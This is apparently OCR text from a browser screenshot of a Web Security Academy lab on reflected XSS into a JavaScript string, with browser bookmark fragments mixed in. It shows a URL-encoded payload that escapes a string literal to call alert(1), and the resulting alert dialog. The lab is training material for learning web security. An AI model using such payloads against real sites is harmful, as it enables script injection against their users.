 Lab: Reflected XSS into a
Reflected XSS into a Java
view-source:https://0a5a
view-source:https://0a5a
0a5a00f10398ec8680f0174f002900fd.web-security-academy.net/?search=%5C%27%3B+-alert%281%29-%2F%2F
Gmail
YouTube
Maps
Books: free do...
Google
See how a CS p...
All Bookmarks
0a5a00f10398ec8680f0174f002900fd.web-
security-academy.net says
1
OK